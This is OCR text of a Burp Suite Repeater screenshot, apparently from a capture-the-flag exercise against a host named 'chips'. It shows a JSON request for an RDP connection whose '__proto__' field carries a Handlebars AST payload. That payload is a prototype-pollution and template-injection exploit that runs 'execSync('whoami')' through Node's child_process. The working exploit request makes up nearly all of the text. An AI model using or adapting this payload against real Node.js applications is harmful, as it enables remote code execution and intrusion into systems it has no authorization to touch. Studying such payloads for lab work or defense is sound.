 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://chips ?
Request Response
Pretty Raw \n Actions
INSPECTOR
11 Connection: close
12
13 {
14 "connection":
15 {
16 "type":"rdp",
17 "settings":
18 {
19 "hostname":"rdesktop",
20 "username":"abc",
21 "password":"abc",
22 "port":"3389",
23 "security":"any",
24 "ignore-cert":"true",
25 "client-name":"",
26 "console":"false",
27 "initial-program":"",
28 "__proto__":
29 {
30 "type":"Program",
31 "body":[
{
32 "type":"MustacheStatement",
33 "path":0,
34 "params":[
{
35 "type":"NumberLiteral",
36 "value":"console.log(process.mainModule.require('child_process').execSync('whoami').toString())"
37 }
],
38 "loc":0
39 }
]
40 }
41 }
42 }
43 }
? Search... 0 matches
Done 1,049 bytes | 95 millis